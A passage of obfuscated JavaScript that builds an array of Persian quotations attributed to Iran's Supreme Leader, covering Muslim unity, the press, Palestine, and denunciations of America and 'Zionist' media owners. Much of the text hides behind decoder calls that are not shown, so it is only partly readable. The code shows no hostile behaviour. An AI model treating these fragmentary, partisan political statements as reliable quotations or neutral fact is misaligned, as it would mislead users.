2c8(0x1029,0xf7e,0xa0e,0xbac)+'\x20به\x20قول\x20خو'+_0x1c244c(0x957,0xeb6,0xeb6,0x8d0)+_0x1c244c(0xbdc,0x6ee,0xb6d,0xe82)+_0x1c244c(0x752,-0x1,0xa5f,0x634)+_0x16d2c8(0x5e9,-0x1b8,0x413,0xb65)+'نند.\x20بنده\x20'+_0x16d2c8(0x58a,0xe6b,0x7fc,0xd18)+_0x16d2c8(-0x195,0x174,0x588,0x770)+_0x16d2c8(0x356,0x6e6,0x1bb,-0xd6)+_0x1c244c(0x172,0x4b4,0x364,0x8a8)+_0x16d2c8(0x95c,0x758,0xb12,0x805)+'نمى‏آيد.\x20و'+_0x16d2c8(0xbb5,0x784,0x5d6,0x132)+_0x1c244c(-0xcc,0x6a9,0x2ef,0x524)+_0x1c244c(0xaea,-0x17a,0x89a,0x47a)+'گيرد،\x20حقيق'+'تاً\x20ديگر\x20ك'+'سل\x20كننده\x20و'+_0x1c244c(0x61a,0x24d,0x7c1,0x5a9)+'شود.\x20نبايس'+_0x1c244c(0xa79,0x1a1,-0xdc,0x53f)+_0x16d2c8(0x238,0xa62,0x648,0x41)+_0x1c244c(0x2c0,0xddc,0x8ec,0x71b)+_0x16d2c8(0x8d1,0x1280,0xb76,0x519)+_0x16d2c8(-0x1ad,0x9a3,0x5d9,0x339),Text[-0x4ff*-0x7+0x1*-0x22c1+-0x1*0x19]='امام\x20خامنه'+_0x16d2c8(0xd6d,0x69c,0xc49,0xd29)+_0x16d2c8(0xb0b,0x53a,0x7fe,0x909)+_0x16d2c8(0x36a,0x1009,0x88b,0xfbe)+_0x1c244c(0xb57,0x5bd,0xf38,0x7a7)+_0x1c244c(0x49a,0x632,-0x2bc,0x491)+_0x1c244c(0x65b,0xc36,0xc4a,0x603)+_0x16d2c8(0x17d,-0x20b,0xd7,0x7f0)+_0x1c244c(0xc76,0x770,0x3b5,0x727),Text[0x41+-0x1319*-0x1+-0x133a]=_0x1c244c(0xff5,0xc1a,0xddd,0x118d)+'\x20ای\x20:\x20\x20امر'+_0x16d2c8(0x4e3,-0x22d,0x10,-0x526)+_0x16d2c8(0x8e7,0xdff,0xadb,0x418)+'\x20دارد\x20به\x20ا'+_0x1c244c(0x1098,0xb5a,0xa54,0x1048)+'،\x20تيزبين\x20،'+_0x16d2c8(0xa0c,0x266,0x802,0x317)+'يدار\x20و\x20دشم'+_0x1c244c(0xcc5,0x135e,0xdfc,0xc92)+_0x1c244c(0xab1,-0x48,0xadd,0x52e)+_0x1c244c(0xb51,0x910,0x9f0,0x6c4)+_0x16d2c8(0x908,0x149,0x864,0x2d3),Text[0xcee+0x12b*-0x1+0xba2*-0x1]=_0x1c244c(0x102a,0x169c,0x1770,0x118d)+_0x16d2c8(0x515,0xc14,0x93f,0xd9e)+_0x1c244c(0x1220,0xe38,0x119b,0xbd0)+_0x16d2c8(-0x21f,-0x7f,-0x25e,0x3b2)+_0x1c244c(0xed5,0x85f,0xe13,0xebb)+_0x1c244c(0xa9a,0x87c,-0xa7,0x58f)+_0x16d2c8(0xfd2,0x3c9,0x9c1,0xd9f)+_0x1c244c(0x425,0xd51,0x544,0x886)+_0x16d2c8(0x516,0x92b,0x28e,-0x455)+_0x1c244c(0xaeb,0x17a2,0x1051,0x105c)+_0x1c244c(0x1642,0x18ed,0xeb1,0x1179)+_0x1c244c(0xa38,0x114a,0xbc8,0x1017),Text[-0x1*-0x11f2+0x1ab2+-0x1641*0x2]=_0x1c244c(0xe7a,0xca5,0x1269,0x118d)+_0x1c244c(0xa36,0x410,0x1ef,0x982)+_0x1c244c(0x1215,0xdd4,0x12d1,0xc90)+_0x16d2c8(0xf8d,0xd94,0xb95,0x1021)+_0x16d2c8(0xa62,0x4d9,0x3a1,0x514)+_0x1c244c(0xa33,0xdac,0x71f,0xe03)+'مكن\x20است\x20بر'+'خورد\x20قانون'+_0x16d2c8(-0x380,-0x564,0x10e,0x5ed)+_0x1c244c(0x325,0x618,0x2f6,0xa52)+_0x16d2c8(0x2d5,0x733,0xa18,0x4cf)+_0x1c244c(0xbd3,0x1818,0x1271,0x1244)+_0x1c244c(0x165c,0x171d,0x16e7,0x12cb)+_0x16d2c8(0x7bb,0x7e9,0x5b4,0xbe4)+_0x16d2c8(-0x2f,-0x198,-0xcf,-0x18)+_0x1c244c(0x1c8,0x712,0xc6a,0x5fc)+_0x1c244c(-0x28,0xb21,0x901,0x55a)+_0x1c244c(0xb18,0xe3a,0xc36,0x1145)+_0x1c244c(0x10e1,0xb23,0xd04,0x1202)+'هنگام\x20جابه'+_0x16d2c8(0x4c2,-0x1d6,0x460,0x660)+_0x16d2c8(-0x57a,-0x3b8,-0xf,0x59e)+_0x16d2c8(-0x224,-0x41d,-0x53,-0x42b)+_0x16d2c8(0x5d1,0x535,0x57c,0x408)+_0x16d2c8(-0x31,0x842,0x5ea,0x6d7)+'فند،\x20احساس'+_0x1c244c(0x5e9,0x4c9,0x8e3,0x713)+'ند',Text[0x2593*0x1+-0x66*0x2d+-0x1382*0x1]='امام\x20خامنه'+'\x20ای\x20:\x20\x20اتح'+_0x16d2c8(-0x192,-0x861,-0x255,-0x812)+_0x16d2c8(0xe89,0x2e7,0x934,0x92a)+_0x16d2c8(0x52,0x864,0x408,0x433)+_0x1c244c(0x195d,0x19c8,0xf31,0x1304)+_0x1c244c(0x1e8,0xe1e,0xdd8,0x971)+_0x16d2c8(0xafa,0xce5,0x776,0xcc2),Text[0xb6a+-0xa11+-0x67*0x3]=_0x1c244c(0xc3a,0xd69,0xb04,0x118d)+_0x1c244c(0x39a,-0x26e,0xd,0x468)+_0x16d2c8(0x2,0x900,0x54f,0xc2d)+_0x16d2c8(0x892,0x44,0x53e,0x964)+'انعت\x20از\x20ات'+'حاد\x20مسلمان'+'ان\x20است',Text[0x1*-0x1b1b+0x26ea+-0x2*0x5d5]=_0x1c244c(0x130b,0x171b,0x1793,0x118d)+_0x16d2c8(0x3f5,0x3c6,0x5c3,0x5cd)+_0x16d2c8(0x2ab,0x135,0x616,0xc48)+_0x16d2c8(0xbc9,0x5c6,0x471,0x4c7)+_0x16d2c8(-0xce,-0x1e4,0x1e5,0x81a)+_0x16d2c8(0xf0b,0xa5f,0xc27,0xdc7)+_0x1c244c(0x116d,0x100c,0x1782,0x1256)+_0x1c244c(0x1528,0xb5b,0x10e4,0x1152)+_0x1c244c(0xb1,0xeae,0xbf6,0x773)+'ز\x20حقوق\x20بشر'+_0x16d2c8(0xc6e,0x1360,0xc00,0xbdc)+_0x16d2c8(-0x711,-0x4f3,-0x12a,-0x868)+_0x16d2c8(0x325,0xf62,0x96e,0x1f8)+_0x1c244c(0xe6e,0x519,0x46b,0x80c),Text[-0x17f*-0x16+-0x1*-0x1742+0x47*-0xca]=_0x1c244c(0xe47,0x146b,0x101c,0x118d)+_0x1c244c(0xf20,0xe3a,0x663,0xd23)+'قتاً\x20الان\x20'+_0x1c244c(0x42e,0xb30,0x43a,0x5c3)+_0x16d2c8(0x29d,-0x36,0x1a0,0x4aa)+_0x1c244c(0x1030,0x67a,0x7b3,0xd94)+'‏خواهند\x20بك'+_0x1c244c(0x877,0x48d,0x7da,0x9c9)+_0x16d2c8(-0x410,-0x119,0x135,0x181)+_0x16d2c8(0x58b,0x477,0xbd5,0xbec)+_0x1c244c(0x4d2,0x65b,0xa65,0x48c)+'يد\x20مطهرى\x20ر'+_0x1c244c(0x789,0x907,0x69d,0xa17)+_0x16d2c8(0x88c,0x50e,0xb7f,0x3fc)+_0x1c244c(0x13b9,0xed4,0xdf7,0x1249)+_0x16d2c8(0x668,0xad7,0xb88,0xd2a),Text[0x2601+-0x1*0x1311+0x12c9*-0x1]=_0x1c244c(0xa94,0x1167,0xb61,0x118d)+'\x20ای\x20:\x20\x20سلا'+_0x1c244c(0xef3,0x720,0x2bc,0x993)+_0x1c244c(0xabf,0xe96,0x2e4,0xa0c)+'بليغات\x20اسل'+_0x16d2c8(0x6f0,0xe80,0xc2c,0xd03)+_0x1c244c(0xcef,0xdcb,0x1786,0x112d)+_0x1c244c(0x924,0xd93,0x128,0x75a)+_0x16d2c8(0x91d,0x4d5,0x577,0x72d)+_0x16d2c8(0x3ea,-0x24e,0x4c,0x63f)+_0x1c244c(0x15e5,0x14e8,0x1326,0x109a),Text[-0x14a1+-0x19bb+-0x1ca*-0x1a]=_0x1c244c(0x163d,0x1720,0x153e,0x118d)+'\x20ای\x20:\x20\x20ما\x20'+'مسلمين،\x20به'+_0x1c244c(0x100,0x1fc,0x734,0x45e)+_0x16d2c8(0xd1e,0xc61,0x8cf,0x70b)+'شمن\x20وقوف\x20پ'+_0x16d2c8(0xbfe,0x5ff,0xaa0,0x40b)+_0x16d2c8(0x419,0x9ef,0xa3b,0x39f),Text[0x20*-0x10+0x3b*-0x54+0x7*0x313]=_0x1c244c(0xe11,0x124d,0xe39,0x118d)+_0x1c244c(0x1436,0xc8c,0x1181,0x10da)+'\x20مطبوعات\x20ب'+_0x1c244c(0xb84,0x742,0x85f,0xc05)+_0x16d2c8(0x7c1,0x56d,0x68,0x14a)+_0x1c244c(0x566,0x603,0x7ba,0x825)+_0x16d2c8(0xc69,0xc33,0x9c7,0xab3)+'ع\x20آن\x20عمل\x20و'+'\x20رفتار\x20يك\x20'+_0x16d2c8(-0xae,-0x6b3,-0x193,-0x19e)+_0x1c244c(-0x4d,0xa81,0x5d,0x43c)+_0x16d2c8(0x341,0x58b,0x60d,0x5e0)+_0x1c244c(0xfaf,0x158c,0x106a,0xe59)+_0x16d2c8(0x29f,0x627,-0x12d,-0x714)+'محض\x20و\x20شغل\x20'+_0x1c244c(0x555,0x976,0x79d,0x68f)+_0x1c244c(0x6f7,0x6eb,0xdd1,0xc55),Text[0x144a+0x19a6+-0x2*0x16e3]=_0x1c244c(0xc40,0xafb,0x169b,0x118d)+_0x1c244c(0x346,0xd09,0x264,0x5e1)+_0x1c244c(0x231,0x96b,0x29d,0x67e)+_0x16d2c8(0x2d0,0x41e,0x495,0x9ea)+_0x1c244c(0xb91,0x16b5,0x1695,0x10e9)+'نگ\x20و\x20هنر\x20و'+_0x1c244c(0xc2a,0x69f,0x1388,0xda0)+_0x1c244c(0x10f8,0x1639,0xd11,0x11e6)+_0x1c244c(0xc3a,0x418,0xe2a,0xb3c)+_0x16d2c8(0x8f9,0x45f,0x7a5,0x82b)+_0x1c244c(0xd24,0xb0f,0xc65,0xea4),Text[-0x2e0+-0x323+0x62e]=_0x16d2c8(0xff2,0xc1b,0xb40,0x6c0)+'\x20ای\x20:\x20\x20تنو'+'ع\x20و\x20جذابيت'+_0x1c244c(0x5cb,0x26c,0x31a,0x977)+_0x16d2c8(0x553,0x674,0x9a1,0x82c)+_0x1c244c(0xdec,0xa5c,0x1137,0xc3e)+_0x16d2c8(0x542,-0x187,0x589,-0x1df)+_0x1c244c(0xc17,0xfcf,0xab1,0x8f3)+_0x1c244c(0x326,0x20f,0x4a3,0x644)+_0x16d2c8(0x5b0,0x644,-0x156,0x1f8)+_0x16d2c8(0x3c0,0x2f7,0x43d,0x4c9)+_0x16d2c8(-0x5da,-0xd3,-0x1a4,0x246)+'نبخش\x20و\x20مخر'+_0x1c244c(0x1128,0x14fb,0xf9c,0x10c3),Text[-0x24*0x18+0x2c9+0xf*0xd]=_0x16d2c8(0x1263,0xd2f,0xb40,0xfaf)+_0x16d2c8(0x9d8,0x11fa,0xa89,0x905)+_0x16d2c8(0x9ab,-0x25c,0x4d9,-0x25a)+_0x1c244c(-0xed,0x8bc,0x5f8,0x650)+_0x1c244c(0x8c0,0x16db,0xd62,0xf57)+_0x1c244c(0x147d,0xe94,0xc6c,0xd5c)+_0x1c244c(0x27e,0x6d5,0x4d,0x7ae)+'كه\x20متضمّن\x20'+_0x16d2c8(-0x6d4,-0x206,-0x79,0x113)+_0x1c244c(0xd26,0xe19,0x42c,0x89e)+_0x16d2c8(0x4a3,0x8dd,0x4d3,0xbee)+_0x16d2c8(0x4d5,0x587,0x46a,0x816)+_0x1c244c(0xb97,0x12ce,0xc5a,0xc9b)+'ابزار\x20مهم\x20'+'و\x20همگانى،\x20'+_0x16d2c8(0x2ad,-0x728,-0xd8,-0x68e)+'اد\x20و\x20افساد'+_0x1c244c(0x7f5,0x22,0xc35,0x6b8),Text[0x1181*0x2+-0x253e+-0x269*-0x1]='امام\x20خامنه'+_0x1c244c(0xe69,0x881,0xa66,0x80b)+'گزاريهاى\x20ع'+_0x1c244c(0xf9d,0x110c,0xe97,0xd01)+'در\x20دست\x20صهي'+_0x16d2c8(0x626,0x8d5,0x733,0x62)+'سرمايه‏دار'+_0x1c244c(0x9e9,0x74f,0x505,0xbe6)+'ت',Text[-0xc30+0x16*0x130+-0x496*0x3]=_0x1c244c(0x15fe,0x143b,0x1863,0x118d)+_0x1c244c(0x12e8,0xfaa,0x16dd,0xfa1)+_0x16d2c8(-0x103,0x6f3,0xa8,0x57f)+'\x20گردن\x20كلفت'+_0x16d2c8(0x5b2,0x30,0x54a,0x912)+_0x16d2c8(0xf97,0x902,0x8be,0x39c)+_0x1c244c(0xdd7,0x1414,0x71b,0xe07)+_0x1c244c(0xd21,0xde6,0x6d6,0x6f8)+_0x16d2c8(0x13f9,0x10c9,0xc7a,0xc79)+_0x1c244c(0xf5b,0x372,0x856,0x9cf)+_0x1c244c(0x62b,0xcbf,0xb13,0xab9)+_0x16d2c8(0x90a,0x54f,0x74a,0xc0d)+_0x16d2c8(0xaad,0x9dc,0xa8a,0x583)+_0x1c244c(0xb22,0xa59,0x7d1,0x475)+_0x1c244c(0x1119,0xe37,0x1422,0xfa8),Text[-0x1*-0x1f10+0x1cb2*-0x1+-0x22f*0x1]=_0x1c244c(0x172a,0xa80,0x12f2,0x118d)+_0x16d2c8(0xc52,0xcff,0x6fc,0xcbe)+'\x20طبيعت\x20نظا'+'مهاى\x20قلدر\x20'+_0x1c244c(0x1878,0x11b3,0x1648,0x120d)+_0x16d2c8(-0x426,0x2a3,-0x14c,-0x7d2)+'قلال‏طلب\x20ب'+_0x16d2c8(0xc41,0x6de,0xb85,0x129f)+_0x16d2c8(0x66e,0x422,0x7a9,0x3b4),Text[-0x8*0x2e+0x60e+0x3*-0x17a]=_0x1c244c(0x1394,0x177e,0x11e2,0x118d)+_0x1c244c(0xcaf,0xab9,0x1474,0x10d6)+'دنيا\x20هيچ\x20د'+_0x1c244c(0xdfb,0x82d,0xa0d,0xf9f)+_0x1c244c(0x612,0x659,-0xbb,0x5c4)+_0x16d2c8(0x4d2,0x4f9,0x5b9,0x2a9)+_0x16d2c8(0x73d,0xc9f,0xb9e,0x9ab)+_0x16d2c8(-0x706,-0x598,-0x7a,0x536)+_0x1c244c(0x1575,0x97e,0xc36,0x1061)+'ر\x20نمى‏كند؛'+'\x20اما\x20اين\x20خ'+'صوصيت،\x20مخص'+_0x1c244c(0x756,0x861,0x58a,0x784)+_0x1c244c(0xe6b,0x96d,0x211,0x97d),Text[-0x7*0x449+-0x545+0x1d*0x139]='امام\x20خامنه'+'\x20ای\x20:\x20\x20امر'+_0x1c244c(0xd8b,0x688,0x7f2,0x9f4)+_0x16d2c8(0x7d0,0xedb,0x9b8,0x9e3)+'همچنان\x20در\x20'+_0x16d2c8(0x839,0xa2e,0x4d1,0xbfc)+'تند\x20كه\x20سلط'+'ه‏ى\x20خودشان'+_0x1c244c(0xe78,0x16f1,0xcca,0x131d)+_0x16d2c8(0x2d8,-0x4ed,-0x23b,-0xa1)+_0x16d2c8(0x6e9,0x2bf,0x2e9,0x5dc)+_0x1c244c(0x1446,0x1512,0xfb8,0xd79)+'گردانند',Text[0x1*-0x1225+-0x1536+0x3*0xd2f]=_0x1c244c(0x1255,0xc24,0x134b,0x118d)+_0x1c244c(0xb7b,0xd2f,0x109e,0x95d)+_0x16d2c8(-0x15b,-0x47d,0x18b,-0x220)+'\x20و\x20جهنمى\x20ا'+'مريكا\x20ماند'+_0x1c244c(0x107f,0x39b,0xe64,0x919)+_0x16d2c8(0xb91,0x484,0xa81,0xebf)+_0x1c244c(0x1170,0xa18,0x14cf,0x10a2),Text[0x8*0x376+0x16de+0x3*-0x10c9]=_0x16d2c8(0x632,0x780,0xb40,0xc1e)+_0x1c244c(0x810,0x7f0,0x5ad,0x42f)+_0x16d2c8(0xa13,0xabc,0x8d8,0xfda)+_0x1c244c(0xf5b,0xe15,0x1301,0x127f)+_0x16d2c8(0xd54,0xfb0,0xa79,0xb55)+_0x1c244c(0xb8c,0x102e,0xb05,0x126f)+_0x1c244c(0x57e,0x922,0xfab,0x8fc)+'بعد\x20از\x20دول'+_0x1c244c(0xd10,0x67c,0xffb,0xa80)+_0x1c244c(0x1613,0x131c,0x1068,0xf04),Text[0x2381*0x1+-0x24dc+-0x18f*-0x1]=_0x1c244c(0xb3e,0x10b6,0xe92,0x118d)+_0x1c244c(0x40a,-0x90,0x83a,0x5a8)+_0x1c244c(0xcb5,0x9c0,0x942,0xe50)+_0x1c244c(0xfdd,0x7b2,0x72a,0x8be)+_0x1c244c(0x1091,0x102a,0x576,0x9ab)+'يم\x20مستكبر\x20'+_0x16d2c8(0x5b5,0xc69,0xa53,0x60a)+_0x16d2c8(0x633,0x592,0x17c,0x73d)+_0x16d2c8(0x2b5,-0x282,0x15,-0xe0),Text[-0x30a*0x6+-0x2*-0x1261+-0x209*0x9]=_0x16d2c8(0x42a,0x805,0xb40,0x10fc)+_0x16d2c8(0x755,-0x19,0x380,-0x333)+_0x16d2c8(0x76e,0x5b,0xed,0x717)+_0x1c244c(0xec6,0xc98,0x47c,0xbaa)+_0x16d2c8(0x6a6,-0x3cf,0x29,0x624)+_0x1c244c(0xc4e,0xe8e,0x837,0xc1e)+_0x1c244c(0xa07,0x1041,0xe93,0xe76)+_0x1c244c(0x140b,0x177e,0xc4c,0x101b)+_0x1c244c(0x1a2,0x1ce,0x864,0x521)+_0x16d2c8(-0x569,0x42e,0x159,0x241)+'ملت\x20ايران\x20'+_0x1c244c(0x509,0x10da,0x4d3,0xb93)+'ين\x20برخورد\x20'+'با\x20ديگران\x20'+_0x1c244c(0xaf1,0x3a7,0x12b,0x71f),Text[0x2e*0x89+0x188c+-0xf1*0x34]=_0x16d2c8(0x660,0x6fb,0xb40,0xddd)+_0x1c244c(0xfc4,0x14e9,0x6ff,0xd72)+'\x20و\x20حكمت\x20و\x20'+'مصلحت،\x20يك\x20'+_0x16d2c8(0x545,-0x6d8,-0x176,-0xfe)+_0x1c244c(0x10cf,0xde9,0xf63,0x127a)+_0x16d2c8(0xdcc,0xb3c,0xc28,0xa4d)+_0x16d2c8(0xf70,0xc2e,0xb68,0x5cf)+'للى\x20ماست.\x20'+'...\x20عزت\x20يع'+_0x1c244c(0x637,0x48e,0xcbb,0xbdd)+'يچ‏كس\x20را\x20ق'+_0x16d2c8(0x6b4,0x608,0x81d,0x64d)+_0x16d2c8(0xd5b,0x127b,0xae4,0x4ad)+'\x20يعنى\x20حكيم'+'انه\x20و\x20سنجي'+_0x1c244c(0xb35,0x1584,0x1748,0x1272)+_0x16d2c8(0x105,-0x78d,-0x168,0x9)+_0x16d2c8(0x81b,0x13ae,0xc65,0xf36)+_0x16d2c8(-0x29b,-0x5ae,0x11c,-0x4fc)+_0x1c244c(0x761,0xc82,0x6b8,0x734)+_0x16d2c8(-0xb3,-0x35,-0xce,0x44b)+_0x1c244c(0x7cc,0xd1a,0x908,0xcb1),Text[0x1f76+-0x1a18+-0x527*0x1]='امام\x20خامنه'+_0x1c244c(0x14bf,0xe25,0x1625,0xfdf)+_0x16d2c8(0x6ae,-0xf4,0x27,-0x59b)+_0x1c244c(0xd16,0xcd0,0x424,0x692)+'\x20كه\x20امروز\x20'+_0x16d2c8(0x3f4,0x1f8,0x445,0xb27)+_0x1c244c(0x141a,0x1308,0x15a4,0x1173)+_0x1c244c(0x824,0x11bb,0xac1,0xd9b)+_0x16d2c8(0x719,0x289,0x8f1,0x5ab),Text[0x11*-0xdd+-0x1820+-0x1*-0x2705]=_0x16d2c8(0xefe,0xd2f,0xb40,0xe87)+_0x1c244c(0x521,0x13bd,0x9cb,0xc6e)+_0x1c244c(0x1672,0x14ca,0x12ce,0x11a6)+_0x16d2c8(0x773,0x681,0xbea,0x1139)+'سطين\x20مى‏شو'+'د،\x20هيچگاه\x20'+'به\x20مجموعه‏'+'ى\x20يك\x20ملت\x20ن'+_0x1c244c(0x1084,0x151f,0x1570,0x129b),Text[-0x1344+0xc*0x15d+-0x59*-0x9]=_0x16d2c8(0x972,0xc38,0xb40,0xff0)+_0x1c244c(0x354,0x83e,0xc11,0x822)+_0x16d2c8(0xa87,0x614,0xa5c,0xadf)+_0x16d2c8(0xaa8,-0x392,0x39d,0x43c)+_0x16d2c8(0x4e9,-0x213,0x403,0x81e)+_0x16d2c8(0x6ef,0x405,0x1e9,0x38)+_0x16d2c8(0x3eb,0x129d,0xb86,0xfce)+_0x1c244c(0x1122,0x154e,0x11e4,0xe7d)+'كاملاً\x20ممك'+_0x16d2c8(0x62a,0xf8a,0xc05,0xf2d),Text[0x3*-0x227+-0x11b*0x1c+0x25a3]=_0x1c244c(0x13a5,0x1585,0x1044,0x118d)+_0x16d2c8(0x81,-0x35f,0x178,-0x225)+_0x16d2c8(0xcec,0x53e,0x888,0x5f1)+_0x1c244c(0x411,0xa26,0xca7,0x51e)+_0x16d2c8(0x84,-0x56e,-0x1b5,-0x678)+_0x16d2c8(0x797,0xfde,0x88c,0x934)+_0x1c244c(0xc62,0x13a9,0x1625,0x11ab)+'ملت\x20مظلوم\x20'+_0x1c244c(0xfa4,0x8d9,0xa83,0x9f2),Text[-0x1e9*-0x3+0xa99+0xd*-0x13d]=_0x16d2c8(0xacb,0x92a,0xb40,0x9b1)+_0x16d2c8(0x88f,0x47f,0x34a,0x1a7)+_0x16d2c8(0x2d7,0x7f3,0x603,0x794)+_0x16d2c8(0xce9,0x546,0x7b1,0xdd2)+_0x16d2c8(0x61a,0x46b,0x3a5,0x3d1),Text[-0x1ba9+-0xa87+-0x266c*-0x1]='امام\x20خامنه'+_0x1c244c(0x7ab,0xa25,0xc88,0x62a)+_0x1c244c(0x2ef,0xd5a,0xbc9,0x84d)+_0x1c244c(0x25f,0xf8,-0x85,0x6ae)+_0x1c244c(0x13d4,0x164a,0xb0a,0xec0)+_0x1c244c(0x1276,0x15fc,0x13db,0xef8)+_0x16d2c8(0x7b6,0x2b6,0x86d,0x324)+_0x16d2c8(0x979,-0x9e,0x4cd,0xfb)+_0x1c244c(0xfbc,0xcf1,0x132e,0xbb0)+_0x16d2c8(0x819,0xe3f,0x7ed,0x93f)+_0x16d2c8(0x59a,0x4d4,0x3a4,0x857)+'\x20و\x20كوچكتري'+_0x16d2c8(0x147,-0x677,-0x31,0x2ff)+'اشته\x20و\x20نخو'+_0x1c244c(0xb36,0x68d,0xfe0,0xd1e),Text[0x23c3+-0xc7*-0x2f+-0x1805*0x3]=_0x1c244c(0x18ab,0x1269,0xb81,0x118d)+_0x1c244c(0x1137,0xd6e,0xb39,0xf14)+_0x16d2c8(0x87e,0xd36,0x6ac,0x4c8)+_0x1c244c(0xbb2,0x978,0xd5b,0xb41)+_0x1c244c(0x5b2,0x61c,0xc8f,0xc19)+_0x1c244c(-0x16b,0x2,0xb10,0x44a),Text[0x2f1*-0x1+0x2642+0x29*-0xdb]=_0x1c244c(0x15c8,0x16bc,0x11c9,0x118d)+_0x1c244c(0x67d,0x967,0x1fc,0x62a)+_0x1c244c(0xac2,0xed2,0xa62,0x8c1)+_0x1c244c(0x16a,0xf0b,0x9a7,0x8b4)+_0x16d2c8(0x8fa,0xc07,0xae8,0xfb0)+_0x16d2c8(0x1dd,0x311,0x16a,0x48a)+_0x1c244c(0xf72,0x6c8,0xece,0xd30)+_0x1c244c(0x14f8,0x19c2,0xd85,0x1313)+_0x16d2c8(0x8de,-0x324,0x2a0,0x7e3)+_0x16d2c8(-0x110,0x482,-0x227,-0x727),Text[-0x1*0x1079+0x13b7+-0x2ff]='امام\x20خامنه'+'\x20ای\x20:\x20\x20هر\x20'+'كجا\x20كه\x20دفا'+'ع\x20از\x20فلسطي'+_0x16d2c8(0x1027,0x8fd,0x8f9,0xf6a)+_0x1c244c(0x12c9,0xdc1,0x718,0xd57)+_0x1c244c(0x1247,0x8b8,0x884,0xe97),Text[0x72f*0x1+0xe1c+-0x150b*0x1]=_0x1c244c(0xd84,0x172e,0x178a,0x118d)+_0x1c244c(0xa98,0xb5e,0x1168,0x9cd)+_0x1c244c(0x43c,0xd49,0xcb8,0x610)+'\x20به\x20عنوان\x20'+_0x1c244c(0x8e7,0x4d2,0x23c,0x41c)+_0x1c244c(0x995,0x109d,0xadc,0xac1)+_0x1c244c(0x352,0xc3c,0xe3a,0x89b)+_0x1c244c(0x1280,0xe41,0xe9c,0xfbe)+_0x1c244c(0x117f,0x623,0x5fb,0xb12)+_0x16d2c8(-0x2f3,-0x8e1,-0x178,0x20c),Text[-0x11dd+-0x652+-0x8*-0x30e]=_0x16d2c8(0xcf1,0x1027,0xb40,0x1024)+_0x16d2c8(0x37d,0xac0,0x380,-0x40b)+_0x1c244c(0x147a,0x1446,0x1858,0x12f6)+_0x16d2c8(-0x403,0x3ab,-0x223,-0x7a2)+_0x16d2c8(0x3c8,0x10,0x720,0x829)+_0x1c244c(0x1853,0x1759,0x1867,0x1294)+_0x1c244c(0xd34,0xca2,0xaa0,0xf3a)+'اى\x20فداكارى'+_0x1c244c(0xb5d,0x5c7,0x1195,0xbd3)+'ت\x20را\x20تجربه'+_0x16d2c8(0x8d5,0x45b,0xa9f,0x1168)+_0x1c244c(0x1162,0x161e,0x1546,0x1204)+_0x16d2c8(0x10bd,0x773,0xc77,0x12cf)+_0x1c244c(0xad7,0x2f8,0xbb6,0x574)+'ت‏طلبى\x20و\x20ن'+_0x16d2c8(0x1e9,-0x524,0xb7,0x42)+_0x1c244c(0x9d6,0x13ea,0xfcd,0xc85)+'\x20است',Text[-0x1*0xf01+-0x17*-0xd+0xa4*0x16]=_0x1c244c(0xfb8,0x17d0,0xe17,0x118d)+_0x1c244c(0x815,0x109f,0xf82,0xada)+_0x1c244c(0x71f,0x6d,0x8,0x594)+'ن\x20-\x20زن\x20و\x20م'+_0x1c244c(0x10bf,0xa8c,0xb21,0xa27)+_0x16d2c8(0x79c,-0x382,0x157,0x3d0)+'وى\x20در\x20درون'+_0x16d2c8(0x11b6,0x61d,0xb6d,0x11b5)+_0x16d2c8(0x402,0x1134,0xb25,0x7b2)+'ب\x20معنويت\x20ر'+_0x1c244c(0x14a8,0x10f3,0x996,0x10c1)+_0x16d2c8(0x586,0x494,0xc5,0x5da)+_0x16d2c8(0x3ea,0xd73,0xa6a,0x1179)+_0x1c244c(0x49f,0x4dc,0x908,0x754)+_0x16d2c8(0x491,-0x7,-0x108,-0x5d1)+'د',Text[-0x132*0x18+0x694+0x1*0x165f]=_0x16d2c8(0xf17,0x4e9,0xb40,0x83b)+_0x16d2c8(0xeca,0x11ab,0xac7,0x389)+'راى\x20زندان\x20'+_0x16d2c8(0xfe4,0xcaf,0xb2a,0x98b)+_0x1c244c(0xd91,0x1480,0x124c,0xed7)+_0x16d2c8(0x197,-0x2ac,0x27e,-0x4a6)+'نى\x20امريكاي'+'يها\x20شد؛\x20و\x20'+'اين\x20داغ\x20به'+_0x16d2c8(0x3d7,-0x223,0xb0,0x6c5)+_0x1c244c(0x10e1,0x33b,0xfac,0x94c)+_0x1c244c(0x114d,0xe41,0x17ea,0x109a),Text[0x11cd+0xad*0xa+-0x1*0x184b]=_0x16d2c8(0x3c5,0x695,0xb40,0xcd3)+_0x16d2c8(0xd7c,0x5c8,0x693,0x5c3)+'ام\x20آمريكا\x20'+_0x1c244c(0xc1d,0x8d,0x64e,0x598)+_0x1c244c(0x89c,0x94a,0x70e,0x55f)+'ه\x20بر\x20عراق\x20'+_0x16d2c8(-0x50f,-0x2bd,-0x14e,0x355)+_0x16d2c8(0x5ca,-0x23f,0xbb,-0x695)+'ان\x20شيوه‏ها'+'ى\x20كهن\x20استع'+_0x1c244c(0xa32,0xc0e,0xda3,0x7fe)+'\x20عصر\x20حاضر\x20'+_0x1c244c(0x257,0x7f9,0x510,0x9f2),Text[0x1*-0x3d1+0x15*0xab+-0x9f1]=_0x16d2c8(0xac7,0x466,0xb40,0x11dd)+_0x16d2c8(0x489,-0xa5,0x3e2,0x143)+_0x1c244c(0x32a,0x37f,-0x2bf,0x3e4)+'\x20ادعاى\x20طرف'+_0x16d2c8(-0x2a3,0x524,0xee,0x73d)+_0x16d2c8(0xba7,0x1ce,0x682,0x5a5)+'مى‏كنند\x20كه'+_0x1c244c(0xe7b,0x334,0xd77,0x706)+'اهانتها\x20را'+'\x20به\x20بشر\x20كر'+_0x16d2c8(0x5d2,0xc5e,0xc99,0x1104),Text[0x1*0x748+0xb*-0x359+-0x1c1*-0x11]=_0x16d2c8(0x47a,0xbd1,0xb40,0xc72)+_0x16d2c8(0x181,0xa8f,0x5db,0x895)+_0x16d2c8(0xffe,0xcc9,0xa98,0xd46)+_0x1c244c(0x9c2,0xcd9,0x8a2,0xc42)+_0x1c244c(0x10a0,0x3ae,0xd3e,0xa14)+_0x1c244c(0x9fe,0x3d1,0x2d1,0x978)+'اريخ\x20جهان\x20'+'بود',Text[-0xa07+-0x2e*0x1f+0xfe0]=_0x16d2c8(0x61a,0x652,0xb40,0x41d)+'\x20ای\x20:\x20\x20روز'+_0x16d2c8(0xee7,0xac1,0xb27,0x7cf)+_0x16d2c8(0x312,0xf48,0xa63,0x9cf)+_0x16d2c8(0x1e9,-0x149,0x2e5,0xa56)+_0x16d2c8(-0x5b9,-0x72,0xe,0x595)+_0x1c244c(0xd6c,0xb0f,0xb8b,0xffb)+'س